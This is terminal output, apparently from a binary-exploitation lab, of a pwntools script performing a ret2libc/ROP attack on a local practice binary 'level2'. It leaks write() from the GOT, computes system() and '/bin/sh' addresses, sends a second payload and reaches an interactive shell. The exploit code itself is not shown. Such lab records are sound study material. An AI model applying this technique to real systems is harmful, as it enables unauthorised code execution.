 yun@ubuntu:~/ROP_linux_x86$ python exp3.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[*] '/home/yun/ROP_linux_x86/libc.so'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/home/yun/ROP_linux_x86/level2'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Starting local process './level2': pid 3597
plt_write= 0x8048320
got_write= 0x804a014
vulfun= 0x804843b

###sending payload1 ...###

###receving write() addr...###
write_addr=0xb7678c70

###calculating system() addr and "/bin/sh" addr...###
system_addr= 0xb75ddd80
binsh_addr= 0xb76fea3f

###sending payload2 ...###
[*] Switching to interactive mode
$ ls
a.out       level1      payload            shell
core       level1.c   peda-session-file.txt    shell.c
exp1-1.py  level2      peda-session-level1.txt    socat-2.0.0-b8
exp1.py    level2.c   peda-session-level2.txt    socat-2.0.0-b8.tar.gz
exp2.py    libc.so     pwntools            tmp
exp3.py    pattern.py  retlib
$ id
uid=1000(yun) gid=1000(yun) groups=1000(yun),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
$